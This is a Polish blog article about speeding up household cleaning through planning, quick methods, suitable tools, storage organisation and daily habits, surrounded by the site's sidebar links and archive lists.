					<img width="1280" height="853" src="https://coffeenow.pl/wp-content/uploads/2017/12/pralka_1512247293.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://coffeenow.pl/wp-content/uploads/2017/12/pralka_1512247293.jpg 1280w, https://coffeenow.pl/wp-content/uploads/2017/12/pralka_1512247293-300x200.jpg 300w, https://coffeenow.pl/wp-content/uploads/2017/12/pralka_1512247293-768x512.jpg 768w, https://coffeenow.pl/wp-content/uploads/2017/12/pralka_1512247293-1024x682.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /> 
						
						
				
					<p>W dzisiejszym zabieganym świecie sprzątanie często wydaje się być jedną z najtrudniejszych do zrealizowania codziennych obowiązków. Czasu brakuje na wszystko, a chaos w domu może przytłaczać. Jak więc skutecznie uporządkować przestrzeń, nie poświęcając na to całego dnia? Istnieje wiele sprawdzonych metod i prostych trików, które pozwalają na szybkie i efektywne sprzątanie. Warto poznać techniki, narzędzia oraz nawyki, które znacząco ułatwią utrzymanie czystości, nawet w najbardziej zabieganym trybie życia.</p>
<h2>Jak skutecznie zaplanować sprzątanie w krótkim czasie?</h2>
<p>Aby skutecznie zaplanować sprzątanie w krótkim czasie, warto zacząć od zidentyfikowania pomieszczeń, które wymagają największej uwagi. Zrób listę i <strong>ustal priorytety</strong>, koncentrując się na najbardziej zanieczyszczonych lub używanych miejscach. Może to być kuchnia, łazienka czy pokój dzienny. Dzięki temu zaoszczędzisz czas i skupisz się na <strong>najważniejszych zadaniach</strong>.</p>
<p>Przydatnym rozwiązaniem jest <strong>podział sprzątania na etapy</strong>. Możesz na przykład zacząć od zmywania naczyń, następnie przetrzeć blaty, a na końcu odkurzyć podłogi. Takie podejście pomoże ci uniknąć niepotrzebnego biegania z miejsca na miejsce i oszczędzi czas.</p>
<table>
<thead>
<tr>
<th>Pomieszczenie</th>
<th>Zadania do wykonania</th>
<th>Czas potrzebny na sprzątanie</th>
</tr>
</thead>
<tbody>
<tr>
<td>Kuchnia</td>
<td>Zmywanie, mycie blatu, odkurzanie</td>
<td>15-30 min</td>
</tr>
<tr>
<td>Łazienka</td>
<td>Czyszczenie toalety, umywalki, podłogi</td>
<td>20-40 min</td>
</tr>
<tr>
<td>Pokój dzienny</td>
<td>Odkurzanie, ścieranie kurzy, układanie przedmiotów</td>
<td>20-30 min</td>
</tr>
</tbody>
</table>
<p>Kiedy już masz plan, warto ustalić także <strong>harmonogram</strong> sprzątania. Przydziel konkretne godziny na poszczególne etapy, co pozwoli Ci lepiej zarządzać czasem. Jeśli masz rodzinę, warto zaangażować innych domowników do pomocy, aby podzielić się obowiązkami i szybciej osiągnąć zamierzony cel.</p>
<p>Niektóre porady mogą znacząco przyspieszyć sprzątanie. Na przykład, pamiętaj, aby mieć pod ręką wszystkie potrzebne środki czyszczące i akcesoria, co pozwoli uniknąć zbędnych przerw. Dzięki odpowiedniemu przygotowaniu i planowaniu, sprzątanie stanie się znacznie prostsze i mniej czasochłonne.</p>
<h2>Jakie metody sprzątania są najszybsze i najskuteczniejsze?</h2>
<p>Sprzątanie może być czasochłonnym zadaniem, ale istnieje wiele metod, które pozwalają je znacznie przyspieszyć i uczynić bardziej efektywnym. Jedną z najpopularniejszych technik jest sprzątanie w systemie <strong>&#8217;od góry do dołu&#8217;</strong>. Polega ono na tym, że zaczynamy od najwyższych miejsc w pomieszczeniu, takich jak półki czy szafy, a kończymy na podłodze. Dzięki temu unikamy sytuacji, w której brud z wyższych powierzchni opada na te niższe, co może wydłużać czas pracy.</p>
<p>Inną metodą, która zyskuje na popularności, jest <strong>&#8217;sprzątanie w 15 minut&#8217;</strong>. Może to być bardzo skuteczny sposób, zwłaszcza gdy mamy niewiele czasu lub nie czujemy się zmotywowani. Wystarczy ustawić timer na 15 minut i skupić się na jak największej liczbie zadań w tym czasie. Po upływie tego czasu możemy na chwilę odpocząć i powtórzyć proces, co może przynieść zaskakująco dobre rezultaty.</p>
<p>Dla osób, które preferują uproszczenie swojego otoczenia, dobrym rozwiązaniem może być <strong>&#8217;minimalizm&#8217;</strong>. Ograniczenie liczby rzeczy w domu sprawia, że sprzątanie staje się prostsze, ponieważ mniej przedmiotów oznacza mniej do odkurzania czy wycierania. Warto również rozważyć wprowadzenie nawyków, które zapobiegają nagromadzaniu się bałaganu, jak np. odkładanie rzeczy na swoje miejsce od razu po użyciu.</p>
<p>Sprzątanie z muzyką to następna metoda, która może znacznie przyspieszyć proces. Ulubione utwory mogą wpłynąć na naszą motywację i sprawić, że sprzątanie stanie się przyjemniejsze. Umożliwia to również zatracenie się w rytm muzyki, co często skraca subiektywnie czas, który spędzamy na porządkach.</p>
<p>Dzięki zastosowaniu tych technik, sprzątanie może stać się bardziej efektywne i mniej uciążliwe, co z pewnością wpłynie pozytywnie na nasze samopoczucie w czystym i uporządkowanym otoczeniu.</p>
<h2>Jakie narzędzia i środki czystości przyspieszają sprzątanie?</h2>
<p>Wybór właściwych narzędzi i środków czystości ma kluczowe znaczenie dla efektywności sprzątania. Odpowiednio dobrane akcesoria i preparaty mogą znacznie przyspieszyć proces, oszczędzając przy tym czas oraz energię. Oto kilka propozycji, które warto rozważyć:</p>
<ul>
<li><strong>Odkurzacze bezprzewodowe</strong> – to niezwykle praktyczne urządzenia, które umożliwiają szybkie uprzątnięcie podłóg bez konieczności ciągnięcia kabla. Ich mobilność sprawia, że dotarcie do trudno dostępnych miejsc staje się znacznie łatwiejsze.</li>
<li><strong>Mopy parowe</strong> – idealne do szybkiego czyszczenia podłóg, które zyskują dzięki temu dodatkową dezynfekcję. Para wodna skutecznie usuwa brud, a jednocześnie nie wymaga stosowania chemii, co czyni je ekologicznym wyborem.</li>
<li><strong>Uniwersalne środki czyszczące</strong> – inwestycja w preparaty, które mogą być używane do różnych powierzchni, znacznie przyspiesza sprzątanie. Dzięki nim można łatwo wyczyścić zarówno kuchnię, łazienkę, jak i inne pomieszczenia w domu.</li>
</ul>
<p>Kluczowym elementem efektywnego sprzątania jest również organizacja pracy. Warto przygotować wszystkie potrzebne narzędzia przed przystąpieniem do sprzątania, aby uniknąć szukania ich w trakcie wykonywania obowiązków. Dobrze jest również mieć pod ręką ściereczki z mikrofibry, które sprawnie usuwają kurz i zanieczyszczenia z różnych powierzchni.</p>
<p>Oprócz sprzętu, warto wypróbować również <strong>specjalistyczne środki czyszczące</strong> dostosowane do konkretnych potrzeb, takie jak preparaty do usuwania kamienia czy plam. Dzięki nim można szybko i skutecznie poradzić sobie z bardziej uporczywymi zabrudzeniami.</p>
<p>Wybierając odpowiednie narzędzia i środki czystości, można znacznie poprawić komfort sprzątania. W ten sposób zadbanie o czystość w domu stanie się mniej czasochłonne i bardziej przyjemne.</p>
<h2>Jak zredukować czas sprzątania dzięki organizacji przestrzeni?</h2>
<p>Dobrze zorganizowana przestrzeń to klucz do efektywnego sprzątania. Gdy nasze otoczenie jest schludne i uporządkowane, proces sprzątania może odbywać się znacznie szybciej i sprawniej. Istnieje kilka sprawdzonych sposobów, które mogą pomóc w redukcji czasu potrzebnego na porządkowanie, a jednym z nich jest inwestycja w odpowiednie systemy przechowywania.</p>
<p>Przede wszystkim, warto zainwestować w <strong>pojemniki na rzeczy</strong>. Dzięki nim można wygodnie segregować przedmioty według ich rodzaju, co ułatwia szybkie odnalezienie potrzebnych rzeczy. Pojemniki mogą być różnej wielkości, od dużych skrzyń, które pomieszczą zabawki, po mniejsze pojemniki idealne do przechowywania dokumentów czy akcesoriów biurowych.</p>
<p>Kolejnym istotnym elementem jest dobór odpowiednich <strong>koszy na śmieci</strong> i pojemników do segregacji odpadów. Umieszczenie takich koszy w strategicznych miejscach, jak kuchnia czy biuro, zwiększa szansę na to, że śmieci będą wyrzucane na bieżąco, co z kolei ogranicza ilość nagromadzonych odpadków. Warto również zwrócić uwagę na kosze z pokrywami, które zapobiegają nieprzyjemnym zapachom oraz estetycznie wyglądają w każdym pomieszczeniu.</p>
<p>Oprócz przechowywania, nie bez znaczenia jest także ergonomiczne urządzenie przestrzeni. <strong>Układ mebli</strong> i innych przedmiotów powinien sprzyjać łatwemu dostępowi i sprzątaniu. Zastosowanie półek, wieszaków czy organizerów pozwala na maksymalne wykorzystanie dostępnej przestrzeni, a codzienne sprzątanie staje się znacznie mniej uciążliwe.</p>
<p>Warto także pamiętać o regularnym przeglądzie przechowywanych rzeczy. Cykliczne <strong>oczyszczanie przestrzeni</strong> z niepotrzebnych przedmiotów pozwala uniknąć gromadzenia się zbędnych rzeczy, co z kolei sprzyja szybszemu sprzątaniu. Gdy zmniejszymy liczbę przedmiotów do ogarnięcia, czas potrzebny na porządki z pewnością się skróci, a samo sprzątanie stanie się bardziej przyjemne.</p>
<h2>Jakie nawyki mogą pomóc w szybkim utrzymaniu czystości?</h2>
<p>Wprowadzenie prostych nawyków do codziennego życia może znacząco ułatwić utrzymanie czystości w domu. Niezależnie od tego, czy mieszkasz sam, czy z rodziną, kilka kluczowych czynności może pomóc w organizacji przestrzeni i zapobieganiu bałaganowi.</p>
<p>Jednym z najważniejszych nawyków jest <strong>odkładanie rzeczy na swoje miejsce</strong> zaraz po ich użyciu. Ten mały gest pozwala uniknąć zbierania się niepotrzebnych przedmiotów i oszczędza czas poświęcony na późniejsze sprzątanie. Warto także wprowadzić zasadę „5 minut”, polegającą na tym, że codziennie poświęcasz pięć minut na uporządkowanie wybranej przestrzeni, takiej jak biurko czy stół kuchenny.</p>
<p>Kolejnym dobrym nawykiem jest <strong>codzienne sprzątanie małych powierzchni</strong>. Możesz to zrealizować poprzez szybkie przetarcie blatów, zmycie naczyń czy odkurzenie podłogi. Takie codzienne działania mogą znacząco wpłynąć na ogólny wygląd i atmosferę w domu, a także zminimalizować potrzebę na czasochłonne porządki.</p>
<p>Oto kilka nawyków, które mogą wspierać utrzymanie czystości:</p>
<ul>
<li><strong>Wprowadzanie rutynowych działań</strong> – na przykład, ustawienie określonego czasu na sprzątanie w ciągu dnia.</li>
<li><strong>Podział obowiązków</strong> – jeśli mieszkasz z innymi, rozdziel obowiązki sprzątania, aby każdy miał swoją część odpowiedzialności.</li>
<li><strong>Przeglądowanie przedmiotów</strong> – regularnie sprawdzaj, co jest naprawdę potrzebne, aby pozbyć się rzeczy, które już nie są używane.</li>
</ul>
<p>Systematyczne wprowadzanie tych nawyków nie tylko uporządkuje przestrzeń, w której żyjemy, ale także pozwoli nam cieszyć się przyjemniejszym i bardziej zorganizowanym otoczeniem. Przy regularnej praktyce porządek stanie się nie tylko prostszy, ale wręcz naturalny. Obserwując postępy, z pewnością nabierzemy motywacji do dalszego dbania o czystość w naszym otoczeniu.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Powiązane wpisy:</h3><ol>
<li><a href="https://coffeenow.pl/sprzatanie-domu-uslugi-sprzatajace-czyszczenie-dywanow-kanap-warszawie/" rel="bookmark" title="Sprzątanie w domu: usługi sprzątające &#8211; czyszczenie dywanów i kanap w Warszawie">Sprzątanie w domu: usługi sprzątające &#8211; czyszczenie dywanów i kanap w Warszawie</a></li>
<li><a href="https://coffeenow.pl/organizacja-przestrzeni-biurowej-wydajne-rozwiazania-dla-lepszego-miejsca-pracy/" rel="bookmark" title="Organizacja przestrzeni biurowej: wydajne rozwiązania dla lepszego miejsca pracy">Organizacja przestrzeni biurowej: wydajne rozwiązania dla lepszego miejsca pracy</a></li>
<li><a href="https://coffeenow.pl/sprzatanie-po-remoncie-jak-skutecznie-uporac-sie-z-balaganem-i-brudem/" rel="bookmark" title="Sprzątanie po remoncie: jak skutecznie uporać się z bałaganem i brudem">Sprzątanie po remoncie: jak skutecznie uporać się z bałaganem i brudem</a></li>
<li><a href="https://coffeenow.pl/czyszczenie-mebli-ogrodowych-utrzymanie-wygladu-i-trwalosci/" rel="bookmark" title="Czyszczenie mebli ogrodowych: utrzymanie wyglądu i trwałości">Czyszczenie mebli ogrodowych: utrzymanie wyglądu i trwałości</a></li>
</ol>
</div>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> coffeenow.pl							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							
						</div>
					</div>

				
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://coffeenow.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://coffeenow.pl/meble-na-wymiar-zalety-projektowanie-i-koszt-realizacji/">Meble na wymiar: zalety, projektowanie i koszt realizacji</a>
									</li>
											<li>
					<a href="https://coffeenow.pl/praktyczne-inspiracje-do-aranzacji-oswietlenia-w-domu/">Praktyczne inspiracje do aranżacji oświetlenia w domu</a>
									</li>
											<li>
					<a href="https://coffeenow.pl/szklane-balustrady-bezpieczenstwo-design-i-trwalosc-w-architekturze/">Szklane balustrady: bezpieczeństwo, design i trwałość w architekturze</a>
									</li>
											<li>
					<a href="https://coffeenow.pl/modne-kolory-scian-2024-i-2025-inspiracje-do-aranzacji-wnetrz/">Modne kolory ścian 2024 i 2025 – inspiracje do aranżacji wnętrz</a>
									</li>
											<li>
					<a href="https://coffeenow.pl/jak-zrobic-abazur-diy-inspiracje-techniki-i-materialy/">Jak zrobić abażur DIY: inspiracje, techniki i materiały</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Porządki</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/bezpieczenstwo-danych-jak-chronic-swoje-pliki-przed-utrata-lub-kradzieza/" rel="bookmark">Bezpieczeństwo danych: jak chronić swoje pliki przed utratą lub kradzieżą</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/organizacja-garderoby-jak-stworzyc-wygodne-i-efektywne-miejsce-przechowywania-ubran/" rel="bookmark">Organizacja garderoby: jak stworzyć wygodne i efektywne miejsce przechowywania ubrań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/czyste-i-zadbane-ogrodowe-grille-utrzymanie-porzadku-i-higieny-podczas-grillowania/" rel="bookmark">Czyste i zadbane ogrodowe grille: utrzymanie porządku i higieny podczas grillowania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/sortowanie-i-kategoryzacja-przedmiotow-strategie-uporzadkowania-rzeczy-w-roznych-pomieszczeniach/" rel="bookmark">Sortowanie i kategoryzacja przedmiotów: strategie uporządkowania rzeczy w różnych pomieszczeniach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/harmonogram-sprzatania-jak-zaplanowac-regularne-i-skuteczne-porzadki/" rel="bookmark">Harmonogram sprzątania: jak zaplanować regularne i skuteczne porządki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/cyfrowa-segregacja-smieci-jak-usuwac-zbedne-pliki-i-dane/" rel="bookmark">Cyfrowa segregacja śmieci: jak usuwać zbędne pliki i dane</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/porzadkowanie-subskrypcji-i-newsletterow-skuteczne-zarzadzanie-informacjami/" rel="bookmark">Porządkowanie subskrypcji i newsletterów: skuteczne zarządzanie informacjami</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="arpw-widget-4" class="widget arpw-widget-random"><h4 class="widgettitle">Wnętrza</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/kompleksowy-przewodnik-po-drewnianych-podlogach-do-salonu/" rel="bookmark">Kompleksowy przewodnik po drewnianych podłogach do salonu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/systemy-automatyki-domowej-jak-ulatwic-sobie-codzienne-czynnosci-za-pomoca-technologii/" rel="bookmark">Systemy automatyki domowej: jak ułatwić sobie codzienne czynności za pomocą technologii</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/jakie-udogodnienia-zwiekszaja-wartosc-wynajmowanego-mieszkania/" rel="bookmark">Jakie udogodnienia zwiększają wartość wynajmowanego mieszkania?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/najlepsze-pomysly-na-oswietlenie-ogrodu-lampy-i-aranzacje/" rel="bookmark">Najlepsze pomysły na oświetlenie ogrodu – lampy i aranżacje</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/jak-wybrac-najlepsza-lampke-na-biurko-kryteria-parametry-i-styl/" rel="bookmark">Jak wybrać najlepszą lampkę na biurko: kryteria, parametry i styl</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/wygodne-sofy-i-fotele-jak-wybrac-odpowiednie-meble-do-salonu/" rel="bookmark">Wygodne sofy i fotele: jak wybrać odpowiednie meble do salonu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/porzadki-w-lazience-jak-utrzymac-czystosc-i-porzadek-w-pomieszczeniu-kapielowym/" rel="bookmark">Porządki w łazience: jak utrzymać czystość i porządek w pomieszczeniu kąpielowym</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><b>Sprzątanie firmy: profesjonalna firma sprzątająca</b><br />
mopper &#8211; sprzątanie pobudowlane Poznań</p>
</div>
		</div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://coffeenow.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://coffeenow.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://coffeenow.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://coffeenow.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://coffeenow.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://coffeenow.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://coffeenow.pl/2022/12/'>grudzień 2022</a></li>
	<li><a href='https://coffeenow.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://coffeenow.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://coffeenow.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://coffeenow.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://coffeenow.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://coffeenow.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://coffeenow.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://coffeenow.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://coffeenow.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://coffeenow.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://coffeenow.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://coffeenow.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://coffeenow.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://coffeenow.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://coffeenow.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://coffeenow.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://coffeenow.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://coffeenow.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://coffeenow.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://coffeenow.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://coffeenow.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://coffeenow.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://coffeenow.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://coffeenow.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://coffeenow.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://coffeenow.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://coffeenow.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://coffeenow.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://coffeenow.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://coffeenow.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://coffeenow.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://coffeenow.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://coffeenow.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://coffeenow.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://coffeenow.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://coffeenow.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://coffeenow.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://coffeenow.pl/2017/03/'>marzec 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-53"><a href="https://coffeenow.pl/kategoria/dalekowzrocznie/">Dalekowzrocznie</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://coffeenow.pl/kategoria/porzadki-i-sprzatanie/">Porzadki i sprzątanie</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://coffeenow.pl/kategoria/wnetrze-i-sprzety-domowe/">Wnętrze i sprzęty domowe</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="arpw-widget-5" class="widget arpw-widget-random"><h4 class="widgettitle">Przeczytaj</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://coffeenow.pl/minimalizm-w-praktyce-jak-zaczac-upraszczac-swoje-zycie-i-przestrzen/"  rel="bookmark"><img width="50" height="38" src="https://coffeenow.pl/wp-content/uploads/2017/12/sprzątanie_1512248193.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Minimalizm w praktyce: jak zacząć upraszczać swoje życie i przestrzeń" decoding="async" loading="lazy" srcset="https://coffeenow.pl/wp-content/uploads/2017/12/sprzątanie_1512248193.jpg 1280w, https://coffeenow.pl/wp-content/uploads/2017/12/sprzątanie_1512248193-300x225.jpg 300w, https://coffeenow.pl/wp-content/uploads/2017/12/sprzątanie_1512248193-768x576.jpg 768w, https://coffeenow.pl/wp-content/uploads/2017/12/sprzątanie_1512248193-1024x768.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://coffeenow.pl/minimalizm-w-praktyce-jak-zaczac-upraszczac-swoje-zycie-i-przestrzen/" rel="bookmark">Minimalizm w praktyce: jak zacząć upraszczać swoje życie i przestrzeń</a><div class="arpw-summary">Minimalizm to nie tylko styl życia, ale także filozofia, która może diametralnie odmienić nasze codzienne funkcjonowanie. W obliczu nadmiaru bodźców i &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://coffeenow.pl/meble-na-wymiar-zalety-projektowanie-i-koszt-realizacji/"  rel="bookmark"><img width="50" height="50" src="https://coffeenow.pl/wp-content/uploads/2025/11/image-1762842632-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Meble na wymiar: zalety, projektowanie i koszt realizacji" decoding="async" loading="lazy" srcset="https://coffeenow.pl/wp-content/uploads/2025/11/image-1762842632-50x50.jpg 50w, https://coffeenow.pl/wp-content/uploads/2025/11/image-1762842632-150x150.jpg 150w, https://coffeenow.pl/wp-content/uploads/2025/11/image-1762842632-160x160.jpg 160w, https://coffeenow.pl/wp-content/uploads/2025/11/image-1762842632-240x240.jpg 240w, https://coffeenow.pl/wp-content/uploads/2025/11/image-1762842632-60x60.jpg 60w, https://coffeenow.pl/wp-content/uploads/2025/11/image-1762842632-184x184.jpg 184w, https://coffeenow.pl/wp-content/uploads/2025/11/image-1762842632-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://coffeenow.pl/meble-na-wymiar-zalety-projektowanie-i-koszt-realizacji/" rel="bookmark">Meble na wymiar: zalety, projektowanie i koszt realizacji</a><div class="arpw-summary">Meble na wymiar to nie tylko sposób na funkcjonalne zagospodarowanie przestrzeni, ale również wyraz indywidualnego stylu i kreatywności. Dzięki możliwości pełnego &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://coffeenow.pl/czyszczenie-donic-i-pojemnikow-zachowanie-higieny-i-zdrowia-roslin/"  rel="bookmark"><img width="50" height="50" src="https://coffeenow.pl/wp-content/uploads/2023/05/person-taking-care-office-cleaning1-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Czyszczenie donic i pojemników: zachowanie higieny i zdrowia roślin" decoding="async" loading="lazy" srcset="https://coffeenow.pl/wp-content/uploads/2023/05/person-taking-care-office-cleaning1-50x50.jpg 50w, https://coffeenow.pl/wp-content/uploads/2023/05/person-taking-care-office-cleaning1-150x150.jpg 150w, https://coffeenow.pl/wp-content/uploads/2023/05/person-taking-care-office-cleaning1-160x160.jpg 160w, https://coffeenow.pl/wp-content/uploads/2023/05/person-taking-care-office-cleaning1-240x240.jpg 240w, https://coffeenow.pl/wp-content/uploads/2023/05/person-taking-care-office-cleaning1-60x60.jpg 60w, https://coffeenow.pl/wp-content/uploads/2023/05/person-taking-care-office-cleaning1-184x184.jpg 184w, https://coffeenow.pl/wp-content/uploads/2023/05/person-taking-care-office-cleaning1-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://coffeenow.pl/czyszczenie-donic-i-pojemnikow-zachowanie-higieny-i-zdrowia-roslin/" rel="bookmark">Czyszczenie donic i pojemników: zachowanie higieny i zdrowia roślin</a><div class="arpw-summary">Czyszczenie donic i pojemników to kluczowy element pielęgnacji roślin, który często bywa niedoceniany. Zanieczyszczone naczynia mogą stać się miejscem rozwoju chorób &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://coffeenow.pl/anhydrytowe-posadzki-jakie-posadzki-wybrac/"  rel="bookmark"><img width="50" height="33" src="https://coffeenow.pl/wp-content/uploads/2018/11/podłoga_1541684236.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Anhydrytowe posadzki. Jakie posadzki wybrać?" decoding="async" loading="lazy" srcset="https://coffeenow.pl/wp-content/uploads/2018/11/podłoga_1541684236.jpg 1280w, https://coffeenow.pl/wp-content/uploads/2018/11/podłoga_1541684236-300x199.jpg 300w, https://coffeenow.pl/wp-content/uploads/2018/11/podłoga_1541684236-768x510.jpg 768w, https://coffeenow.pl/wp-content/uploads/2018/11/podłoga_1541684236-1024x680.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://coffeenow.pl/anhydrytowe-posadzki-jakie-posadzki-wybrac/" rel="bookmark">Anhydrytowe posadzki. Jakie posadzki wybrać?</a><div class="arpw-summary">Posadzki anhydrytowe zyskują na popularności, stanowiąc atrakcyjną alternatywę dla tradycyjnych rozwiązań podłogowych. Ich unikalne właściwości, takie jak wysoka płynność oraz możliwość &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://coffeenow.pl/minimalistyczne-hobby-jak-cieszyc-sie-pasjami-bez-gromadzenia-nadmiaru-sprzetu-i-materialow/"  rel="bookmark"><img width="50" height="50" src="https://coffeenow.pl/wp-content/uploads/2023/05/person-taking-care-office-cleaning1-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Minimalistyczne hobby: jak cieszyć się pasjami bez gromadzenia nadmiaru sprzętu i materiałów" decoding="async" loading="lazy" srcset="https://coffeenow.pl/wp-content/uploads/2023/05/person-taking-care-office-cleaning1-50x50.jpg 50w, https://coffeenow.pl/wp-content/uploads/2023/05/person-taking-care-office-cleaning1-150x150.jpg 150w, https://coffeenow.pl/wp-content/uploads/2023/05/person-taking-care-office-cleaning1-160x160.jpg 160w, https://coffeenow.pl/wp-content/uploads/2023/05/person-taking-care-office-cleaning1-240x240.jpg 240w, https://coffeenow.pl/wp-content/uploads/2023/05/person-taking-care-office-cleaning1-60x60.jpg 60w, https://coffeenow.pl/wp-content/uploads/2023/05/person-taking-care-office-cleaning1-184x184.jpg 184w, https://coffeenow.pl/wp-content/uploads/2023/05/person-taking-care-office-cleaning1-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://coffeenow.pl/minimalistyczne-hobby-jak-cieszyc-sie-pasjami-bez-gromadzenia-nadmiaru-sprzetu-i-materialow/" rel="bookmark">Minimalistyczne 